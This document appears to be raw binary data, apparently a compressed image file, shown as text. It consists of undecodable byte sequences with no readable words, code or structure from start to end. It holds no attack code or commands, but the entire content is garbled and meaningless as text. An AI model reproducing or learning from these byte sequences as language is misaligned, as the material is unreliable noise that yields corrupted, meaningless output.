�-Ơ7dQ2�!}\S]�JU�ۓ���(]{w!���Qt��XI7@�r�m|Ĥ�E�ǉ�V��ELW?��'P��h_�"F�P��H��|?u�s�f1�gQ�e#36:���%:f|PW����E�m�b��q�t�����,��t��ζ]F�������^fP��">I��Δ&39SД�<��*9�|�� �)]_ҟWϋ㞈Cy��՘��(���K�f�(�3j\NI	a��	;Dj5�X�C�����紖5tƉ�"�@W#�F� �����O��u�6��Q����D��/왦g>�s��&���ݙ�����~�M�=�3�)ϒ�j/7F|dj>l�M7$��j_,&�y��6�֙��A.)���ܳ1Ȗfx�ߟ�W}]��.��]��ԅ��D�s>��*�fDA���ZP�:�}�Jcj��QtW�=]br�?�R)���뙚+��I}f�U)\���&��ItF���#����>�)��Z@��Hp5ԣ�,e�X��3��*�|x�6�xκ7+flQ���r�����\͎y�����f��3E��,�	4+h<ϛ1��{�y�Iy�x����O3/ͥ<�禆��/��������C���%��LXs{&��I�����ơj��H��ڦ��R%t,黄�-���j4'�n�����(}�)\��HuV�FB�������!MV߱��Ƴ��*h���2p/���x4�*�J�a�^��Ņ,��Y�Ɗ�V�}�'���39���U����d�]����T��t�\�NB��G�_^t'-�x�tRs�;��y��&�3r�l�n��%�������N��ʆ�Ms�Y��d�f���}9�آZN�����GViLɡ��Ͽ5#I!c�Rk�@��������D��]ݑK�}�j���L���C����7*�����$W5Ҿ�O��7G��I�뿠�i�b�����G6���=6\CY�l;Z{5���-(7S3>
H�Ʃ(Zp�US�۷Og���N�ѮOKO'i�9x��y�,�%:}}�ƶ(�,���2e�k�әzr�/�g����5N鵖v��f{vU�XY�:M����'�[�ͭ�,�W<��A	:f}o	"CY/ח��#���rY���@��bE����ۨ�(��9�:�ۜ�*���d��=IJ���~F�e�FxK����@ь\�E������*;������8O��vJ|�X���u;:zUoP�~�yp��p��RO�;>L��!�Nݟ�j%�gs�	��$N%FI(\!��l���������� ogX}>uJ�U	wy��z̊U'3�Ȧg�9�4y�Ӓ�K������Vgv�N��Y}Ot5�5��?�J�fh����t�!k�����eK��� %*��nK��djlh��ut��ѱ�17e���T��D���_��[�q�d�LX�8��E.��T�������4Bs��B�6�U�@>m�?"���e=�¥Һ���!p�C[���;rydΣ�:�J��I���M���*�;~*#���j�7]tz��[�+��Q��4I4�3��3/AU�̥��j�EW�h�{�F׺���m4CWꯑ�s�gƢ��u�/����tv������r�O/�z�]�lL\H�m�
BS��]���폱+E���C��MR��x�*v�J9pH�ĝ�'�aH��_���^M�V�t�tR��	cW1���܍�Pn�)%Rω�374�>���$�f���0�73�r;V�?�Y�I|US	/E�V:T��W&����zX�=�بO�Ӳ�q.���D�ęV�m���-N�E�?o���xZ!��k#�\P���6��̠�����SV�Z@��K��5�E����.u�O�a����=�
�A.э)�n\�ط
��"
OA<TD
�?£t�-ưE(2(�C@�d����!i����	�Ħ�B�X��� �$�Cڎ�A*������FI3bI��H���j����'S�o���k�#��h7<~|� ��a�Ӌ�\Ԙ�6�jAf���D�Y7�Kz�M�Q��B��Z��"��"T�VA���H)&�4��$X�H�����H�:r���D&�����Nx�h*ԆD����%U�hF��S���N��JM�����k�"H�ԝ��3l�ڊ�p��c#B�%��������*%;��D(|�iērÈ�{plJ�P:	���!j]�®fi�p�C��Q�@�*p���p�uY2&��$����4W��*/��guKy��65�A+����LTJ]EJ�*u�35���o�:2�THe̍��c�hC�p1!���Y��ܣ�q-"�ؖ&H�#hxX\��T,(T���q����)��X1q�ԠVh��I0��,:lL9.p�I4#��:���.c�����p�Ͷ��;�T¹�1�
⛧��e��:+�{	V�%�-�L��ܐ0��T5#vИ[���-Ə�pm�q�p��<,�.X��ZT*s!����pOn��jA0K�M�Ԓx䱲%M�����&�$��D=:b�0H_.���K_��do��)6%59��������J�\��f�P�$s��^Wn�
-��p$�ʃaD\)�ᨍ�mЃ����x*𠠿�|n�EġU���LQ7h����X�IU��@ұrh&��Z�pF&�%P�\�Ee��u�$�%ؓ�tPG�PB��)��8Bg�Xu���f�9�L��)O;w��S���]��4y�ꯑ-�)������pL�S39��2���Dd@��&=��1r�N�ԒW(�����ȑ�̨�P�!ϓY���p)rc�cS����Q����1Qw!�A�h�t�j�
�]����Нx$��eÔ�_�8*��	�S(�Q:'d�7�ĉybB&
V��+��#U ��>�6�k���zЉ!)��L_@H���q �ؐ��T|Q~�Tm3=87��wiw�дIvD4-��iwb�M�t)$IJ�>������4H�%��#wd���a��	I�C�fr�S�>�.���l�5U'C�i�ҷ��!KrS�Զ�(��$�}|'�F�=	t�ΤRu��{�F�B��U]S���9���Ptk'�Reko�D�Ѽ���)�f51�2�$5�p�cW�t�qK��F���uJ�[�1V5�����L���P�<,�[��tj��R�{mױE��qr.:�-Ƃ.!�n�,B�K"�3}�}��C4�_3���z�/,�S�fR_(�ڟ&�$�����L����DK=߱#��"h�bPl @�wCI��薅r��2:��C�I�$N萎�Х��l\��<zNJ��'�Y��f��y�r��G�	3���[�/���k�G{1��f�;�\���m��1���kp*҄� �t#��	!2)#*��Ԗ�!6fo�	�Bi�x��ԤD�1<5�b��j��b��Q<@�\J����N�v��+
S��cR�3��wy���~EQ�5z�i��$
*I���zKQӅ �H���ڰ�fz��E:h$��1'^�v�T�F��K�Ӻv���k�F�jy��Iin7..A:�R�v��+����L˖�9��k�L�jDpJ���m���d�6�����|��ρ���N��t��
�E�w$Z�uEF�̗p�!�K3:��gRhm�Nj%X���bEHk!V��Rx������u�����sB	T�"o�f�n�B��߮���K��R�HLR]"�C�؜�����E�5iu�aG���p����Ē��鼔b��w�䟳�_cw{���NoYP6�XÆ�:-�؟T��؄�PS�I�LLЉ;�:!kC�h�V@Ap8D]�3A�3�$(5&P�z�p����Ǘ&�.
�i���%�%ՍZ�~�ե�Tēp����_��(�E_W�1���"���~����vK闽����Wޯ�i��Â��9��s]�{�o��2n�UR��>��Ȉq=���/�f����y}K���^�4�������$�.�������9�?|	@�b$S#VX陈�ŉCs�Ē\�^�gY����p�6��M0�R������xP6nu$K�� ��5�4���;�����Z����_�{J�S;c�cD�<���\JꙠ�"4���	c�G�̉
:�eW��M�t]��%�=�<��%�����3>�?�?��ׄq�~:������_E�ʏ��M��g�����V��#���N�[{*�שl���ż�'5��d\<�a�`�+</���O�m����I�J�kj���v�z�g��=ݝqH%!�pni��<\�Q&����R���a��dIgd��f�,M�4<��'a��^� �&dӪ+�v�_�p�Rݟ0!H�r���D��=Ʊ�Yv=c>3��O�y�=s�T�>���j�{����Bb�����X�P�����U*�B^�i���MwP�1�v|��p| �%����U�T�Fd��D�u�g�d�f��t�|�D߲dC��?�c/Kk���G.{����x&���f�ی�D�:�3�y���?�� N��D�e��b�WT�Ty������ۄ�W���5��_��^����ޭ�Hf�^��*U��� �^���i]�\N��c���%��/h^[����g�nasJ��u�P]^���i�EJWK�ꪹ��.�թ~����^��������1�����	���7a�]���@��=__�!��:��VkV��]����>W�
*mL���%�)
T�j}
��f��X�_^fy�YU�7� U�KV�O��}6軖!96i?�otsOm��bf�p�?W	{�t7�S�/�ܾ�j'	4�GG������]~x.~��~�y����ucM����cI��9�������m'gT�� H���9����GX&��)+pw��OIS�NC-���1�#S����+��T�H�9�-�'"+L�ƒ��UA������.�"a��H�Bق���^��8��ז��|�.�R˻���mÇ���9�����ʮ��	�;%�v�d�7��S�ȗ�kI٩�[X«�Wh]>��۷[�*��^���v���J�e�7��Lj=�SP�'C�����\Ч��d��� �����7��K7��H#O�4=6�4�MzLt�J�uT��gdo�lo_���V(���7�`����Q+'��1��w���^�e�����Q���_(I5%�옔UD��_Hk�T証~29L�E���*��i+����u��).�����"�{�"�4�O��p!+Z��rJ�����8��N5x'U>�����:K�� ���\�yhj�D�f�l��!M]�_C$��� ����[�dBKON
Kz.�(��-�K:��>��k]B��[R����Q�[]�S�k����z�Z�a5���W�ؔpT?��bG������/vS�^�ǀ�-���yI�3eS���\�g.�}w�߂�՚�>�]U�>�/��	\��������d�1��Uו�Z��j�Nk���7b�g�˫qٍF�c]4��m�dڅ��s��*v�M5�w���#Q~X����}߅�5靋S�yҫ�Ap�mե���P�[����5�=^���.� Ko<~��&�g��A�vx�������B�)�OGޏ��4�uO�O��(פ�ܘ��ܸIz�m�-�FDU���a�C];�B~\>��#u^9m��v��һ��yt�W��e�ӕ�
�����w_h�������(�e���N����.S��Q2��+����i�ս�R�i�Q��g=�T��mզ��M�
m5*�a���x�4%�S���i�cOG����W��^��:K�8�z��������΋����n���T}w�[���qBy�������}'�#�G�͊m����B�ѧf�+�QFl�Km*��t_#�5J������}��1����rG�:;��]	�1���)+&����e{��7-��W�h�;��=Y�DP'�O��9���Y~	�#l���&��^*�$9���4]���z��q�Fѫ�;�-�M��e�� ܳN�j�e�neƩQw��[Gt���y�k�R�]{D����l�eV��|�E��E�C��D�Wb����ow��ģ�n��Q�3r��WU�T5��×����x4_<�/�وq%�^PK�R��\���۩$������m5�Mxk���U� ]� ������)���˻*���V]j��e�ͩ*�FsI��������?tK����+��]ﯣ������?��������C������C������C������_C���C���������C��K����~��}���?��C�� C�� C��������_F��ﯡ�6z>\^�o�$��!�%��� )    ! 1AQaq��������� @0��  ?� �紱�@ ���Bh�
�7\t�v7�#^�Z)�H���{�i5�+���IJN<א���`��p)0L���Z�Y�m�H�Q9p?\�΁��y&�g���1���_`y����`����M`�8���R`���!@���ʑ8�r�~��('���M��k� /�c��¾����+��c��Hq�����0:� yhB�g���"qD���s�PO:� y��׾@_ Ǹ��}����WM��k�5����I�`t��Ѕ�ko*D�ˁ��p��t���6=�|���p?'
�φ� x���׾:k!�������
���T������A<���l{^�|�~N����]6�|t�
C��&	��7��B=����'.�y�7��$�,����=���+�>��l;^���?�
L�o���({[yR'N\�;��o��I�Y�{��{��8W�|7��t�,v���X)88�&@��-P,���N(���w
	�@��<�`�������p��<�o���X�{㦰Rp�p)0L���Z�Y�m�H�Q9p?\�΁��y&�g���1���_`y����`����M`�8���R`���!@�����)�	�?�B>�['�� �a'��"�����n5,Tx@�t�����a����Xu�7-�Y�az�� ����� 3���ϯ|� Pt����~(<��� 	�~of~���"x���AH�J����#
�}9q"�G�c�� ��= θ]B��(5��<
5)�\��Y��t�����-��taV�\x�LU��<[�) Z�f�rwŁsE��Z�zg�V��]�⢜�+�����d+C�{�p�D�"���ɞ�����{|{��݊~��:b-%������P锣�'}&�]��Q��珣�P���>{��V5��ǷG�և$��H ����^{b��{쟾�%�v.�����H�[�)��ɐ*�t��_�"��%p�����YZ5�Gڄ��gD�+u�\L�fƟ}2 "+� ���"��t�S�M]MO��jQM�)��G���@�ָ� ͅ{�e�<56ipS���V����q杊��L�B(Aډ���:5CW\�7��5V�c�c�^h)T
���ѥD��Y��iaV�t8�
�_~�P@b�RKR���p_�+��
G�U�g	���3T׮K�BUeWV��'b1|6���i�F*W@Tz<yC�_ZUK4��ߋ�i�t�^[~x�{�t�mI���缑K0'�W/;ݔtQ�wV�ܪ�L�A�Ξ?2J���v^R5Ju�{G���x�}�UY�	��J��F<Ez-I=&<^�(Z�y��CR�,�s\�ٓ<�-e��<�حr��U{��"=�FuC����{^X��Q��	�ۍs%�3h��V��5t�^zʝ��!k��.T��m}wʛ$Et�
�D��&���np�6�I�Js@�� |y?z��PT��y
ں�-~�=N&�f���NH�D\:W������h��hθ��S1���TOj)�^�n1J@i�o	K4+\+�d��?��ػ�� ���@)PH��ķ��/n��S��V�{�������j���5�Y^ ���?��\F�R��Q>xS#=�n�T�h�a��w~�VO^�C���u����
�#DP�c�s���N"�٭'���~u<��:IG?i�<����(�I;�clÀ��ߝy�F1 h\��r�1	t	�����U��5�6���0���f1��qH�#��d��W�RF�ԌܺG�	>�. >��^Ӌ�ѡ�N�=�0�E�l%p���
vl�6~���ũ�Y���@Y���'�3��L j�	�>z-�)� �K��� 4n�	�hd�:+��������5�g�LT��X��	��j>F��q�
�PK��{8j�
������+m'D\L7��� �#�Sz��r����):ů���h��0F�����x%�Ĝ=5�/}�=yP���.���"�`1�H���>�2��
/̡8���*4&���D�2��bX�x@IJE��(�T�Ȧ�D/�p�Ҳ�ܼ >Q ޝ����ME�{��� xq!^�P|�Z/]xp�Z�ׯ���oA���}��
T����@�=�+�^N���~x�#��2Jq�B Wq߁7�Ve@P[��/L>c������g.bWc޽�$�LaP�ۆ<`���'G�����5Μ���;��kyQʬ[��&��m�#BA�#me;���HB&� \*���*�!�'���3x�>($��P�8�j/�c�� bC�C��xPҁʢ�R?S��HB�e�x{���7��}���QO��A_i��/n:�������Tv�닠��$�/��՗���7B�U;����%�� ;�<7U�E�\�<֎�]��^��qR��K�Ψ���/�{8H�tKd>��|u�nq�fp��h `���}�b4�8m�T��j>�d[31v���� �S�j9QA�f�F0D�r#1�{bKGQR���y-��|��7�ĕ���s��D�t�H6d����5�� ���U��5�E���8@"_��u��U#�߇��]"��f%*WF*G��>�W�("�
v���p�V�+��. A�V�#��$��� ��W��7�O����kHq���߇
T �З��0Nٵd
�t��;8
2���܏lq0�ȁ��pji(���pJ*�����E(^ǣK�<$42���L��CÐ|����ʔ����\�T+�R�w��ة�5�>�0B�b��r���iK����F6��2���n�K���N�&�;x��Cn��\�H��A�)jg�o'i����
�xB�敱O�"o, ��PI	é���~�[����RLFς�����*��D���Y$b��}'
��l�,��� �H�V�����1���8H��F�<�  ���o��Q9h���
<�$
���pPR�����\P'�Y��$=�h$��ɹ}r51eA|L��8Y��� �H�����W�A��j�Ƹ���|Sx�dD������Ȟ0�p?�Q9r��񎝈�ҹ���D?!�/G�
2�huw��~EA�G��YϨ1��x�N��H��< £ ��<8�B�KL������PF����K ��T8Wp���~�Zb�W7uE c���7X�q6$���R�6�O�|y"%�x�$C��{P�|�܇/�w/'�k��0����=A�:��	@��prOZ�~�� ��^h�(�2O���WH������^R� �Q��ƭ�������	�h�y(D��D������>��!h�@��p(0a�}5���P��gol{GB9�B5{{�4�㪑`ttC���%��f{�r�����炨 ��a@�:v]/��x�_r�r�x��3O>c��p��!��aj��:�)*����� �J�������p�(::$S�ȃ�!�����!iI&��5�
P1Z���;a���	�#*�����
||by�1l�)��9D��c��;������﷉@��������~x��V�t�1���S���EڿN&�R��j�In�;���"���N�)%������GeTEvQ��~��3p,��Z�RF�>���-;\>{Z��b�-}!���9	�O��s�x�q3��k����{�6�j�Qd��Ux��V�S�>���!�a���m>Ot����,�_B�pXUH�7�?N&�>D�����G����G��m�B�{�� .��R��՜�u%t��2V�:F ��,�;sޫ�#��UIb����H��H@T?3)���,�]B���؀�Z�}����I��G�}�hv�/�p�v�R&����`DgD6���y� T�&: ��N@)S��*(�Oau�8h؉z]���ƨ�F�Mw"]�@#��|
.��.T��?<1E}zM�������bA�G5�B��C��ni����qc���lzpq0�Z��F�.#!�{�5�&�C�8?��	�?=�.�Z�~Ec�x��֩�`1�.pW�|?F����$�'����w������8�h���a8��RO�@��,�t�����xgb���x�$-E{-�Ӎ���. ��ϕ%��~x�^�����$�)��@?�� �����γ0� \o#�Qk�Lt���\ ���a�g໼?OGi�x��/��KE��d���P�(DM·��}>x6���!��BEp$~H��(g�8��6�@P!\YB������&�5����9:�a�?|�M��X���M7�����@X##I�i` ƛ�Z3y�]X�]��!�B"cN�!)a���8��-4�Q���Ui�)��Sx \)�ͻ0E;|3�����ῃ��&jJ���pA [ٹG��oc�A]�|�E$��
 
��X�� �:�Si�������XQ!w�?G�x�GZ>P'��N+`/̦������Lf�s�.0|��)�r���J):e�N����?�/;3��S\'�����IA=��W�:!A}::,�q �=��I/'L�[�#� \A�"ǵލ[��|��5ol8��A��K����\�G� ى����9kA���
��cu॥\��{?�<ޗ��?�4��*��]��2Z�Q(EW��!�,�����Q�V�}�8B�$BQ������1�/��Y)��Hv{b�$ZR��<���_����3��>��T����G�8CKJ�R-�_��E-�uּ�R��?�o���i����-&�sn�Ҟq��Eւ�� �*d��8�6��m���jY� ��>� �´*{v�QIx %��EG�G�32K�o �E�*���'yJ�w�'��Խh
�s����7���nOÊ	(h3'�	'˅�t*t����4�ud�� Ϯ#@���3��9x�]m�A��A����z5D����-��"_�x�SJDQ_��:TJ�|������ҙ�𧜕[�ͱ�H�s���;�!��&��Cr;B�i8DA�bflc��|P�_]�E�7e #t���1U}�����Gpv�v;ƯK��N���=W]E��h�I���/Ӛ(WL٦z��-���M�N[uf� ����!�S�j���d.���N�H� �B�{8���|p�++	�|�
X���`|���5��S����G>�8"�VN�k�s+X��K���eE=n���y�dd!�J`�G��8�Щ+G�Ӆ������^�& ��ἤ�~p���Y�: Q�Ю�l�P<<z3
d0$ΎZ'@�46��z��I���A.���c���rAv�Ņ��]o��8	X4O3�=TN6�)� �NZAZ�>r?��v*H ���ޜhŁ�jz6/��N�Cb;���ߣ���:w�J�{�~k���f��_KĀc��d<z�/�$ Pg�0p4�Ġ�~�:� �����E ��q�jT�Oko+����Zs�P �	�8���h� ���"|C����uH�Ɣ$�g=y � ���B&��,-�JK	��r��zB>�"q �Y��&���Iu�R�-ρ�8�($�#�x�L��{z�>gN�'��n�G�}5��h�<4�5(Ө*��w�آ�0�q$6x����1�*��˔����t��;"�#��w���/�<"hA}&vp�	4e�|epZT`_��w��â==�p�$�b_�8�hX������ �����P�9/]pbQ��!�+جZ:��뇷Eʪ	���H��>���g�� �U�������Cb���-��� �Vɳ��lTh�v��|lR�����	Q�(ѯ�8Z�",��׼��
�U_x����w��' dg��l�M`Ke�<4�BUt5��bo�T,�pN)�f�6��bI��5��Udt{;�� 좭 u��zG�|�H�ר{�|e$�V��6��Q��D���I�NABv���9K�g��μ~C�%����/hV���hP$�
�LSӾ ��V���u�5�)�m�8.V���e���T#=r�N��L�!�g��\�eC�Q@��w�.�}����y�م:�� v���nL��*.��}��$ೕ���we)Đ�+�뜍� NQ@Mf�� �u ���iÁ��cd��ѝh��~9��%G��x5'Ơx=s�Xq���4�ȾAl%ǑvH��A(~��B��8q�T=��f�^��������.J.�����@LK5^�Hk+�mX��(y�l�N���6���|�7��#��r�8��l���&�+������a�A�.t�8��T��y��)��/%�i���� n8��$%4���Ȓ����Ä��g�{'/�t��Ư�픶8П��.j�W��.����\N��;�/����؈����R;�u��ߞ N����/\Z�*4*�=I�$�p�e��4w.���4^�ȟJ*���N���*)�K~,�F���6J)���~xmH�+��?� �c�Z���>��B,�����*�5ut���TF����X�[����&pWI�;����$ t=$_���~��\qC�v�'_�?P�k3)&pÄ�@��!
6�#Gӣ��0#׀��|���B8�?�B�Tɣ�F�أ {�m������������r��>�|C�6��q��੺��U�����>��0=O�� �( K���� ��b!�
)�%�Z]ocm�xs��=�>��/EQC�Dz��KGKJA/�V(�B�W�+�ނ���-ӇA���s����D!(���$y�����8�ti2��E6�?[�QÁX(g��>|
�������>81TR{[�0x��j��{�F� ��jyĂ7XǴ�G�㇠� !_l�N�J�QJk�����&�޽��wE>M��Œ�E?���q��3��|�ٕ���s�h*�>�;�|p%���{릯/!S�V��]�� �|4�v/d�> �%��8� �]N�oX��� 5TCg|����C�7"�:���G��;�ѥT<ho�]�P���  <8�
��Ǐc�X��{q�/`�H10���p�h�0/��i�<�k�FӤzx3Ƒ+~t�E�AdU�;k��2���Rvp[U�b=Է9f�˚�|��#��q�$ QlI���]��+����
��XxtN�����n��<m%���y'z"`*�a��8Gc�?�:֟;'t��'����T12*���tdӴc8��
�t��r�5C[E�\�����p�^F�R:��5�������r��G}N��<�p!*�'IK���Ue�7�s^A��� 8`$Ū]��8�U���qj �D�7��������H�a� ^e��>[7%�a*Z{ś����_��o�퇧_����ׇ·��7��@1�>x�>��z����C�v-ްn�H:)Y;i�|��|�J�Jj��=��m�b�÷��8yAC�J'j����� g��U�<xe�R��+��n�z��O�h�!��k�'r�
ǌ�� # /���YGl���?�L���qҀl� _	� ��N;��Ti<�a�� ��A���Dk)�u�rJ���1�ls���:A��8�XO�=�����xˉ?BC��.R%0Phn� �!�!T��?�U����;�W���g��+�N�:��������p��>�B� "��A tG@��q���P&��S����1,{ؿ<R�
V������K�!����qR,���ޜ�7Y��m"��M=O�N.�� �Rg}g��7Q�WUI�zpM�����:��»���n��@P:����)���*u�#U�Ɗ.Ry�V�)5:�&��V�Dc��h�F��@z~"*)k"�f|h@�zA��y>S�a��!SP�ja��0�-������N��{���j������������I1I�����:�����!6�q�Eg�ni2�+;���w���;k��Xf`�A��3� �
 [�qq��#E\)�p�x0��g��H�h)�vpT�0��p(�!�x�A��� 
��o�8Tb�{�N!!1�*��y��}�IZ�3?��@����bo��Ҧc�6�����v��;�(W?�|��^����b xP�5����0�J�돌�m�w�M.�Ꮵ���t��J0� ��l ��>��
!BЃ��b����|���B�:�p�kT��ճ��M`�RS4���R�p��$=r�ڒ��<�H  q��huZ��wo��
��j
.��t�\j��K	*_�;!�%	�[��t�."?�pl�:�9I�)y��C����d�B� ޸᝿#%�x}~���x+�U[�<;L�^��8fdo(0N.�L�m���3<K�@��%��_�u��UtC�j�*��m�N�-��+�d�t� �c0����o����^�C{��PB�>��d& �� �E���Kg ��z*�ooN��l��~��`P�T�ms]�0`RRb:�g�M{1E���X%L������;f&g��.��aB�(R�����Vc�R�Q�x�\@%��b	4�+��KD�(�La�S��Q�Sg�ofԨ��c]@�c��x� � P�@`)J����Â�%� '	
c�C>p^�uj��0�u��k�d��u�p@{2 ض|����Bm^���HB)�{���)H��#�ޏ ��0�����MacGq�k��M�:s�YD��?��e�ОHT��Ū�i�M��.�]���!��U �c�{�@�kcEO�TЕ��m����V�.�P* ���O�������I�l^p|%>{���$�Z7;F�Z� �p�{N�=��A�qk���|\���x�_��G5���ҁ�)��+,�9�b1H�p��d�z��5t� =�Q��'��O�ǣt��(T����h����#��������(����� �#�M跒����e{a�j`�U]}p+�5e�(��ˀ֩��^�s�"�U�/�G�l�. �`/���kb��8_�x�Hh�tg���#���V=��@
�ܣ��u�E�<�M����!�9I��/l�_77��0Gۢ�����c�^����T0?}.0��r1�ݑ��(���Jס��)��I��0Qt)�!;�SN$hA������D�j���Ɂ���Q��š'��N�ߓ�������g\;�u�</��Tm\�ٝ1�d)t�v����$C�aD����f?.���~���]y�@��'���hP�Ygw��r(T���>�j��F*�De�X�!7 *8�/`l Ǯ���
A�ؼ:��%��8W6z���M�1��5�X�8�	 ��x-s7�yd��ஞ����B���D8����)��< ���}�~d2Z�<�����@�A�6 � p$� $�Pw��'���*��}������qyB��N!�\�fj0�^���� *����:ӎd�����K�.�{7K˾�4*fg;h+#�,���;Y�HHЗ���ʩ�{ߞm`�Z��߇u�k�������u�����h�e�����r�*��h�|=q�1���z�PTU5;:=��Ć%;8�JhZ���(%��t/'��$ql�
��p�A]6I�j��
-9�W�	n0�B;q
~�`�X�Έ�:"1� ��� ���A���������<< �R�%w���p�I�v��]y��iz����!���oOg�	�G�t_w��((ޠ�*QQ	�È@�<Z�:=�bM��!o�
���|U�G`n}����*2�?!�_��
��
\;N�Â�_�~�V.�G�C�*����^�l��6�g����GNմ��D�^�@~y�0����L�����	���=l��h�Լ"��h��m{8�"��V�a������fuy	B�{����C4]=aדD�Dg��ꇅ *��^�/#8�ã�%�	r�@�Y��8�X`:��Z^�6ѶdR]�7�3��ߠ��K�dR�v�Ð@�г��J-p5�.�^4�����4p``�>)�:����"�� �$;7�Ǽ� .�E���9aK�'���:��;J�=��U>	to��-/�!wS�z|e�����lT�e��t���`�1���ͯq�r�����t��t.<�5�֭5�B�j�Ш��|�!@b�����4@��n�f�<�� ���Ox�Q,���p�P3Lv6�p�6��<p��A�+���\u�� ����r�� N �p���h��@v����]&;�qA�0 o��@�� �{<B T�-#z�7Q��nPQ����<�z�Ѭ>')QAe����Hf 0gix,����Dh�'h G��W A���s��1}��kt��|�Lo9e��h���!�R�ܭʚ��$I�#Bb��f�A���Т Y�]���p��up�`�Xvg|R�[J}����5Qf>�^�]�?��ͯ̏��q1f���l����~<pE��ж6�Is��k��qq�p���C�8@�[!�>ܐJL���m)�8}��f@>`O�P�$ #a��S#	m��I�~��g?BJe����>"���ʔK�+Ch�1:�}ʍ^/"�*���GQ%{Ǽ�:�M�$�w��K�$u
(���x���9>��KѕS\����/�~>z8��
�}��� �A��_k�P�6b�%��^T_Grԉ~^���#��@� 8�-�	�Wi�7��� �P�z��_���C˼�H����h}�D�4��� �O,<SCX�w��^dݕ�Ew��V"+��H��(2��0��Q v���P�Z�����^� t���<	���p~��	BBY���\R
3�N��.(-8���-8 �(D����}�9�T���Y� t#�<	����8�iMQ>\�n1P�5����x �A[���4���Ī�:�S��\)e��l���@i�����Z�Z/�cy�`���Fy��`P"�ɯ�"px&�¡�p�,@��'Pv� �H!�!W��ڧ��"��P����a�t�=��~"��.�Ӂ`��!������_'�\����� �:Y��!��2��� 1��Aǯ5�C;H���z���Ђta$� ��X)<|��8�� BY����O!��p�j N��%�#L��POg�KM{� �k�H�B;��^"L.a���?GH,�ҟ�Ծ�EQ3Og �w���8T�P���7��X�����G��RS����BC�E��b���8}��Cޅ�}��v"��dE#��Q�Pbz�g@W#��2���F�p�t��T�8"�p����4�I��ڬz�x�M��ώe���lM�p�1%��.&�/���6�*A�|~\ ,n�}Y3B�x�b�/`���0 �m���F(-�/����=]�e����P�`��%j�-�~���prQ꙾� `�59 ���3\��~�!�蔋i�YY�"E�d�����t���q �Tz�|�>��)�L�Lx�(e��U|�r,� U}��_R���k��%R��Z,C͸����`}2�!���g�<�v�ω�:� �2�y[���n�\)v�@{�LG��%���{�wγ��z�!T�>���E�Q���k�5=��ۄ��@��
M?<K^�	���ل :#oA���I�A�2`�s�(��"���g'�c��m3������]��q-�̻��1*"�J>p�ˋ>.���$2�*�S��׵��\�����]��9Mq�!zS+Rx���/��48�B6�c.��RI~,��.h4v�M�x�t������Dxh6�j�#�:����W�pd���?�q��Ǣ!����͆���G�?� �Y6W}�.�v�F!i."�F1=A&�{ۀF�gc��`pl1�FS�:qK���W56��<�ɴ�W� �U6��G�\!��>G�NS���B:)�$��z	�%��:�J��N��k��Q� xJYr����P�Q:!:�8��G&f��G����'ǋ�"�0��l6�{� �q�R���?'��0=eP�"���3�z��P@f�D��NJ!�yY�����U�׳� n ������X������pI�ȰO�� ��
0���h��J��fN�:6��4U3�*��tz��,5�9L���WJ ����͜+�/ڧS�4T0�l�":B4�kׯwǂ�J��Q���ޜ@
�3�v �����@�P$s� �I����%��
H����w�
��F�w�|�gBN��{� �(��}�a�đ�:���Bt�P�X�ӹ]��O˅w}=[_��
F-�9�u��������g|JFɨi޸��+ﬖ�PBP`F��
����5�T�������EU�������>�Vw' �#,F����G?o-��U(�
6}�Q��w�>/Gt��Mn@���@� '�4����+�����.����9��hg=<�BD�5՜��z4b�`��;C��N�~�x·�Ó����~�S�{w����Vyx0�PZ'O�|�dɼ�Ym�pB;�G�v@���I��-��<�,95�Q~C ������+%�8�M�D���_�=�:�՜��M N���ý�u��V4���"� �:���_@:k)���z1�8MyzT�*��Fj�u4�>0sA��O�y�ێ�2�iA�z����������I����ɰU_����槺�/Q��2j�2������Q(�\�f���� �K� L�N�X��9�@-������5�� ~Vx^0�!K�yh1�
+i��x���#�M�$�ڽߢ�����0PG�?ߜxi�	2�;���)G1uqY��J������|=�m"������N\#G�X"(�w���p�D����l>N)
?�����S�V�]^C���G�x�ō����O�� �5L�Fw�'6.UU��!z�)���vl0F�u�� &V��>L��a� O����L�(ˎQ2-DBl�c8�
.�s��T�#�P�O�,M6�H��_w6�%�[�:?���G�(�u8)h�F)&�N����c���tBb�zy9R�I�����"l:���8̑ �&	~K�9q,[Io��4���t��p��ґ�O~G;8���� ���Z(�E��Ѫ_���	�i��+ЯK{�?/`�k˯�šk�D~�~8��{ݑ�g����'N_�+�3�y��+	0��6���n��Q6� ,0�%5�l���@4+�v��0�z2+�5����-և�J��Ra��I~���u"����(_�0 �j�'A��0S�ERa'��t:�Ѥ�y�4 �f��IE�^?5���H�� �.5�#DX)�'���A�!�:�N��#�X8:T:.�8���J����*��_��4Ԏ��t�ӊ"e�4R,��H��үQF�3��v2G���8/e::�j��6�������C���ؽ

#X����sh
�P���k¸PH�q����KM�GqМ �`�Duﰩ"k��C�]����h$�ÊO1J�I��.�Ĳ�Д�y �4�>�g'OA����-h���2\�l��ݺ���B �U��*���n�A#8P�G�����  �W�p1� �z�ӕ��X���x�Z�޼��XZ����R��ωm�Uj"�(12ק(�O�_��v���A>�3��tvr�j�T��Eq����ǒ�-�zQ�r��N��c��y\VVE��o���P�n���<n��	�~8��DC�[���D)XR��Ʈ
���������R�Sd���`�q� R��S��Yj�^�:��v	 �4����/Mv����R�(�t�+��d�0Tq<Z#�=�V�q:&0R��tn�[�������������X&īۯA���!E  �T�]���F��� D}}���S�����%���C7���~��zꭀj^<q�uL������6��f9r��Xo��L�w�0��M�P���{�� '��ؠ��'�/d�OMσ��^�q<�O��h@��a��53Q�޺S����$)e��1C���q�M�h�SA�p�H� ��O�� D �|!8�f�?` ~�����o�����C����=]>^��q��}��~V~8���v�Fpl!}S*�����h4D��?|�MAI\�����!A�&(��z�[Q5�8��ƥ���K �!+��Bђf�؏�q��?&#ʬ
�v��M紺�5�����sB�o�BR_W��i�/����	��Ѓ�/��'C��˺}p���R����G�}�>�95��2��o6Vb?g��t��� @@�lV/ê��ƈ������5v�%.�@2�A�8-��q���@��J�� _��:
